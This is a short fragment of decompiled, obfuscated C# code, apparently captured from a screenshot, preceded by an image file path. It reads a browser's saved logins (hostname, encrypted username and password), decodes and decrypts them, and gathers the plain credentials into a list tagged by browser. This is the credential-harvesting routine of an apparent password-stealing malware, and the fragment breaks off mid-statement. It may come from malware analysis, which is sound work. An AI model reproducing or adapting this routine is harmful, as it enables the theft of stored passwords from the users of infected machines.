 text = h.A(j, "hostname");
text2 = h.A(j, "encryptedUsername");
text3 = h.A(j, "encryptedPassword");
if (!string.IsNullOrEmpty(text) && !string.IsNullOrEmpty(text2) && text3 != null)
{
global::A.b.q q2 = q.A(Convert.FromBase64String(text2));
byte[] data = q2.objects[0].objects[1].objects[1].Data;
byte[] data2 = q2.objects[0].objects[2].Data;
string text6 = global::A.b.s.A(data2, global::A.b.S.A, data);
global::A.b.q q3 = q.A(Convert.FromBase64String(text3));
byte[] data3 = q3.objects[0].objects[1].objects[1].Data;
byte[] data4 = q3.objects[0].objects[2].Data;
string text7 = global::A.b.s.A(data4, global::A.b.S.A, data3);
list.Add(new global::A.b.x
{
URL = text,
UserName = Regex.Replace(text6, "[^\\u0020-\\u007F]", ""),
Password = Regex.Replace(text7, "[^\\u0020-\\u007F]", ""),
Browser = string_1